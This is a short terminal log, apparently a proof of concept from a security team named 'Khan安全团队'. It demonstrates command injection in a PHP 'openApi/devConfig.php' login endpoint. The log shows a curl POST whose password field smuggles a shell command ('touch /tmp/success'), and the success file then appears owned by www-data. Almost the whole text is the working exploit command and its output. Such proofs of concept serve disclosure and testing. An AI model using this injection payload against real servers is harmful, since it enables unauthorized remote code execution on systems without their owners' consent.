 root@4b114116dbc5:/tmp# ls -la
total 12
drwxrwxrwt 1 root root 4096 Jun  3 08:12 .
drwxr-xr-x 1 root root 4096 Jun  3 07:40 ..
drwxr-xr-x 3 root root 4096 Dec  5  2015 pear
root@4b114116dbc5:/tmp# curl http://127.0.0.1/openApi/devConfig.php?a=login -X POST -d "{\"admin\":\"admin\", \"encry\": true, \"passwor
d\": \"1';touch /tmp/success;echo 'a\"}"
string(27) "webmaster admin 1 127.0.0.1"
root@4b114116dbc5:/tmp# ls -la
total 12
drwxrwxrwt 1 root     root     4096 Jun  3 08:12 .
drwxr-xr-x 1 root     root     4096 Jun  3 07:40 ..
drwxr-xr-x 3 root     root     4096 Dec  5  2015 pear
-rw-r--r-- 1 www-data www-data    0 Jun  3 08:12 success
root@4b114116dbc5:/tmp#
Khan安全团队